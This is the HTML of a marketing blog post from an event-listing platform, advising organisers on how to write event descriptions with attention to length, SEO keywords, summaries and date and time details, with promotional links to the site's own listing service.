                border-radius: 5px 5px 5px 5px;
                overflow: hidden;
                border-top:5px solid #21c0e8;
                min-height: 158.3px;
                z-index: 10;
                box-shadow: 0px 12px 18px -6px rgba(0,0,0,0.3);
            }
            .section_df{
                width: 80%;
                margin: auto;
                display: flex;
                align-items: center;
                justify-content: space-around;
                margin-bottom: 0px;    
                margin-top: 8px;
            }
            .title{
  
                font-size: 16px;
                line-height: 1.2em;
                width: 100%;
            }
            .desc_section{
                width: 57%;
            }
            .btn_section{
                width: 36%;
                text-align-last: right;
            }
            .publish_btn{
                color: #FFFFFF!important;
                border-width: 0px!important;
                border-radius: 5px;
                background-color: #282f37;
                font-size: 20px;
                font-weight: 500;
                padding: 0.6em 1.2em;
                line-height: 1.7em! important;
                /* background-color: transparent; */
                background-size: cover;
                background-position: 50%;
                background-repeat: no-repeat;
                border: 2px solid;
                border-radius: 5px;
                -webkit-transition-duration: .2s;
                transition-duration: .2s;
                -webkit-transition-property: all!important;
                transition-property: all!important;
                text-decoration: none;
            }
            .title>p{
                line-height: 1.9em;
                margin-bottom: 25px;
            }
            .title>h3>strong{
                font-size: 23px;
            }
            @media (max-width: 980px) {
                .section_df{
                    flex-direction: column;
                    text-align: center;
                    text-align: -webkit-center;
                    margin-bottom: 25px;  
                    width: unset;
  
                }
                .btn_section {
                    text-align-last: center;
                    width: unset;
                }
                .title{
                    width: unset;
                    line-height: unset;
                }
                .title>p{
                    line-height: 1.6em;
                }
            }
            @media only screen and (min-width: 425px)  {
                /* .desc_section {
                    width: 80%;
                } */
            }
        </style>
    
    
<div class="abhishek_container">
    <div class="section">				
		<div class="section_df">
            <div class="desc_section">				
                <div class="">
                    <div class="title"><h3><strong>Sell tickets to audience</strong></h3>
                        <p>15M event seekers visit AllEvents every month. Are your events visible to them?</p>
                    </div>
                </div>
            </div>
            <div class="btn_section">				
                <div class="">
                <a class="publish_btn" href="https://allevents.in/pages/event-listing?ref=CTA-event-description" target="_blank" rel="noopener">List Your Event</a>
                </div>
            </div>
        </div>
    </div>
</div>
    




<h2><strong>The flow of event description</strong></h2>



<p class="has-normal-font-size">Your event has to be found through your event description. A good event description is a map of your event. There should be a clear picture to be created in the mind of the people of your event while they are reading your event description. Write event descriptions by considering the following event description examples.</p>



<ul class="has-normal-font-size">
<li>Give your <strong>event a catchy &amp; SEO- friendly name and place it at the very top and center</strong> of your format.</li>



<li>State a clear objective of your event in your event description template.</li>



<li>Mention exactly what <strong>key feature stands your event out from other events.</strong></li>



<li>In addition, include the <strong>Agenda</strong> &amp; different sectional timing of your event. </li>



<li>Provide <strong>registration details</strong> with opening and closing times along with contact information. Can go for <a href="https://goallevents.com/blog/best-event-registration-tools/" target="_blank" rel="noreferrer noopener">registration software</a> that can lighten your workload.</li>



<li>Include all the <strong>social handles</strong> where people can reach out to you for any queries or learn more about your event if interested. A major reason for the increase in event attendance.</li>
</ul>



<p class="has-normal-font-size"><strong>Extra Info:</strong> Mention extra details and clarification on the do’s and don’t of the event in the event description.</p>



<blockquote class="wp-block-quote has-normal-font-size">
<p><strong><em>Pro Tip:</em> When mentioning time be careful as the world is divided into 24 time zones</strong></p>
</blockquote>



<p></p>



<h2><strong>How long should event descriptions be?</strong></h2>



<p class="has-normal-font-size">Remember you’re not writing a book on your event so about mentioning points that aren&#8217;t necessary. Avoid points that sound irrelevant because your goal is to grab the attention of your audience and once you have their attention jump off to <a href="https://goallevents.com/blog/event-promotion-ideas/" target="_blank" rel="noreferrer noopener">promote your event</a>. Let your audience know the summary of what is going to happen in your event and what they can gain from your event. </p>



<p class="has-normal-font-size">Experts say that around <strong>250-300 words and 1700-2000 characters</strong> would be good enough to carry the dominant details of your event. These days time and money hold more importance to people. Make sure your content is so strong that it can drive event attendance to invest in these two important things in your event.</p>


<div class="wpforms-container wpforms-container-full" id="wpforms-7743"><form id="wpforms-form-7743" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7743" method="post" enctype="multipart/form-data" action="/blog/how-to-write-an-event-description/?utm_source=allevents&#038;utm_medium=blog&#038;utm_camapaign=instgram-promotion" data-token="18f06e92d56a501d99db7127446dbc49"><div class="wpforms-head-container"><div class="wpforms-title">Market your event for free!</div><div class="wpforms-description">Here is a chance to showcase your event in front of 15M event seekers.</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-7743-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-7743-field_3">Event link <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-7743-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-7743-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-7743-field_1">Email (in case we have some queries)</label><input type="email" id="wpforms-7743-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" ></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="7743"><input type="hidden" name="wpforms[author]" value="7"><input type="hidden" name="wpforms[post_id]" value="948"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7743" class="wpforms-submit" data-alt-text="Sending to our event discovery team..." data-submit-text="Share My Event" aria-live="assertive" value="wpforms-submit">Share My Event</button><img decoding="async"   style="display: none;" width="26" height="26" alt="Loading" data-src="https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner lazyload" src="[data-uri]"><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->


<h2><strong>SEO Consideration while writing event descriptions</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="event page SEO"  width="512" height="512" title="event page SEO" data-srcset="https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1024x1024.png" data-sizes="(max-width: 512px) 100vw, 512px" class="wp-image-951 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1024x1024.png" alt="event page SEO" class="wp-image-951" width="512" height="512" title="event page SEO" srcset="https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2022/01/Search-engines-bro.png 2000w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure></div>


<p>While choosing the best words for your event description content, try keeping the main keyword within the top paragraphs. Write unique titles that sound interesting to look upon. Keep track of your content SEO score and update it accordingly. Instead of writing the description in a single paragraph, you should break it into multiple small paragraphs or bullet points as it will be more readable.&nbsp;</p>



<p class="has-normal-font-size">Think like you are hosting a New year party in Chicago. What if someone in Chicago searches for a New year party to attend in Chicago and your event tops the google search? That is the power of SEO!</p>



<p class="has-normal-font-size"><strong>Here are tips to keep in mind while choosing the best words for your event description content, </strong></p>



<ul>
<li>Try keeping the main keyword within the top paragraphs. </li>



<li>Write unique titles with the most searched keyword by your target audience</li>



<li>Instead of writing the description in a single paragraph, you should break it into multiple small paragraphs or bullet points as it will be more readable.&nbsp;</li>
</ul>



<p class="has-normal-font-size">Here are a few free SEO tools for event professionals:</p>



<ul>
<li><a href="https://answerthepublic.com/" target="_blank" rel="noreferrer noopener nofollow">AnswerThePublic</a></li>



<li><a href="https://yoast.com/wordpress/plugins/seo/" target="_blank" rel="noreferrer noopener nofollow">YoastSEO</a></li>



<li><a href="https://www.checkbot.io/" target="_blank" rel="noreferrer noopener nofollow">Checkbot.io</a></li>



<li><a href="https://hunter.io/" target="_blank" rel="noreferrer noopener nofollow">Hunter.io</a></li>
</ul>



<p></p>



<p class="has-normal-font-size">Tip: <a href="https://allevents.in/pages/event-listing?ref=goae-blog-Event-desc" target="_blank" rel="noreferrer noopener">List your events</a> on platforms that are highly SEO-friendly. So that your event will rank top on google search. And it goes unsaid that the importance of ranking on top will only result in growth for you. You can design an event website on your own or can opt for one already present in the market. The few best website to list your event is listed below:</p>



<ul>
<li><a href="https://allevents.in/?ref=goae-blog-Event-desc" target="_blank" rel="noreferrer noopener">AllEvents</a></li>



<li><a href="https://www.eventbrite.com/" target="_blank" rel="noreferrer noopener nofollow">Eventbrite</a></li>



<li><a href="https://stayhappening.com/" target="_blank" rel="noreferrer noopener nofollow">StayHappening</a></li>
</ul>



<p></p>



<h2><strong>What is a summary of events?</strong></h2>



<p class="has-normal-font-size">Turning a brief story of your event into smaller main points has to be called a summary of events. Excluding needless things, as the event description has to have limited words in it. As an organizer, you have the option of both creating a post-event summary and a pre-event summary. And needless to say, taking these extra steps in your event planning can give your event an extra push. You can take the help of event planning tools for better management of your work.</p>



<p class="has-normal-font-size"><strong>you can create an awesome post-event summary if you keep the following points in mind:</strong></p>



<ul>
<li>Accounting for what went well in your event.</li>



<li>Thanking sponsors and attendees for their support and participation.</li>



<li>Include a hint of your upcoming event if you already have something planned in mind.</li>



<li>Design it more as of conclusion event description.</li>
</ul>



<p></p>



<p class="has-normal-font-size"><strong>Pre-event Summary</strong></p>



<ul>
<li>Images can say a lot about your event if words can’t.</li>



<li>Do fresh research about everything.</li>



<li>Include previous events&#8217; feedback.</li>



<li>Showcasing the uniqueness of the event to get good <a href="https://goallevents.com/blog/event-sponsorship/" target="_blank" rel="noreferrer noopener">event sponsorship</a>.</li>
</ul>



<p></p>



<h2><strong>Things to Keep in Mind:</strong></h2>



<p class="has-normal-font-size">Similarly, if you have limited resources then online events can be the best selection for your tight budget. Also, you won’t be compromising with the number of your audience as it has the advantage of being conducted online. So, people from around the world can join your event and attain a quality experience. To create &amp; List such online events you can also check out this feasible option by <a href="https://allevents.in/pages/event-listing?ref=goae-blog-event-desc" target="_blank" rel="noreferrer noopener">AllEvents</a>.</p>



<p class="has-normal-font-size">Check out how to host events online →</p>



<p></p>



<h2><strong>Value of Originality</strong></h2>



<p class="has-normal-font-size">Be intact with your original content because that will be a factor in making your event a unique one. So, convey your event message to the potential attendees keeping your originality intact. Go for the latest <a href="https://goallevents.com/blog/event-technology-trends/" target="_blank" rel="noreferrer noopener">technology trend</a> and try to implement it in your event because we live in the digital era. There is a slight difference between throwing an opinion and giving information. Being an organizer your role is to give important information and let your planning speak for your event.</p>



<p></p>



<h2><strong>Little Things to Grow Event Attendance</strong></h2>



<p class="has-normal-font-size">Do cut out content you feel doesn’t hold much importance and make sure it is being reviewed by any of your teammates before going into the hands of your audience. If you are choosing to send it out online, optimize it for search engines. SEO will help you reach a larger group helping to gain the attention of others. Get your hands on pre-designed <a href="https://goallevents.com/blog/event-invite-templates/" target="_blank" rel="noreferrer noopener">event invite templates</a> present all over the internet. Don’t forget to mention the details of the expert or guest speakers of the event, it does leave an untouched impact.</p>



<p class="has-normal-font-size"><strong>-For single-day events: </strong>The dates aren’t an issue but always double-check the AM &amp; PM in case of time.</p>



<p class="has-normal-font-size"><strong>-For long-standing events:</strong> Make sure you cross-check with the available slots over the period to make it easy for your audience to pick. The audience can pick the dates which suit their availability.</p>



<p class="has-normal-font-size"><strong>-For multi-date events:</strong> In this case, ensure there is no confusion in terms of the right date being in sync with the right time. Multi-day events may have different timings, ensuring that everything is right in place. The audience here has choices to pick event dates which are subjective from event to event.</p>



<p></p>



<h2><strong>Conclusion</strong></h2>



<p class="has-normal-font-size">After careful application of the above-mentioned points, you can surely write an event description without worrying about being a professional writer. This will be the easiest and most effective path toward your <a href="https://goallevents.com/blog/ways-measure-event-success/" target="_blank" rel="noreferrer noopener">event&#8217;s success</a>. Ending your event with a thank you note will work wonders. And a follow-up would be helpful for your next event acting as a crowd-puller. Put your thought process on what your guests expect from you. Happy writing, and good luck!</p>



<p class="has-normal-font-size">Tip: Your attendees will listen to you if you will listen to them.</p>



<p></p>





<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abhishek Ghoniya'  data-srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Abhishek Ghoniya' src='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e10596b97c9fd7468e271941c0b603df?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/abhishek-ghoniya/" class="vcard author" rel="author"><span class="fn">Abhishek Ghoniya</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Abhishek is a content marketer who specializes in ticketing and event trends happening throughout the globe. He feels that event marketers should easily find the information they need.<br />
Hence, he is responsible enough to gather information and deliver the relevant guidelines to planners throughout the event industry.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/how-to-write-an-event-description/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_camapaign%3Dinstgram-promotion" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=How%20to%20Write%20an%20Event%20Description%20That%20Drives%20Event%20Attendees%20in%202022&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_camapaign%3Dinstgram-promotion" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&utm_medium=blog&utm_camapaign=instgram-promotion" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_camapaign%3Dinstgram-promotion&title=How%20to%20Write%20an%20Event%20Description%20That%20Drives%20Event%20Attendees%20in%202022" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_camapaign%3Dinstgram-promotion&title=How%20to%20Write%20an%20Event%20Description%20That%20Drives%20Event%20Attendees%20in%202022&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=How%20to%20Write%20an%20Event%20Description%20That%20Drives%20Event%20Attendees%20in%202022 https%3A%2F%2Fgoallevents.com%2Fblog%2Fhow-to-write-an-event-description%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_camapaign%3Dinstgram-promotion" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_camapaign=instgram-promotion" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_camapaign=instgram-promotion', 'How%20to%20Write%20an%20Event%20Description%20That%20Drives%20Event%20Attendees%20in%202022', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/01/event-launch-ideas.png)"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/new-product-launch-event-ideas/">10 Unique Product Launch Event Ideas to Wow Your Event Attendees</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/conference-event-marketing-ideas/"><strong>Top 6 Conference Marketing Strategies</strong></a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/how-to-write-an-event-description/?utm_source=allevents&amp;utm_medium=blog&amp;utm_camapaign=instgram-promotion#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='948' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



